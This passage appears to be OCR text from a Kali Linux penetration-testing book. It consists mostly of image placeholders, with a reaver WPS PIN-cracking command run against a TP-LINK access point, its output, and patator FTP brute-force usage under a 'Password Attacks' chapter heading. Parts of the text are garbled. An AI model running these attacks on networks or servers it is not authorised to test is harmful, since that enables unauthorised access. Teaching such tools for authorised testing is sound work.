











### oot@kali:~/Desktop# reaver -i wlan0mon -b A4:2B:B0:AD:EF:1A -vv -S -c 6

Reaver v1.5.2 WiFi Protected Setup Attack Tool<br>Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com> mod by t6 x <t6 x@hotmail.com> & DataHead & Soxrok2212

[+] Switching wlan0mon to channel 6<br>[+] Waiting for beacon from A4:2B:B

i+i

ì+i

Whiting for beacon from A4:2B:B0:AD:EF:1A<br>Associated with A4:2B:B0:AD:EF:1A (ESSID: TP-LINK\_EF1A)<br>Starting Cracking Session. Pin count: 0, Max pin attempts: 11000<br>WARNING: Detected AP rate limiting, waiting 60 seconds befo ĪП

# **Chapter 7: Password Attacks – The Fault in Their Stars**







root@kali:~# patator ftp\_login<br>Patator v0.5 (http://code.google.com/p/patator/) Usage: ftp<sup>2</sup>login <module-options ...> [global-options ...]

Examples:

ftp\_login host=10.0.0.1 user=FILE0 password=FILE1 0=logins.txt 1=passwor -x ignore:mesg='Login incorrect.' -x ignore, reset, retry:code=500

Module options:























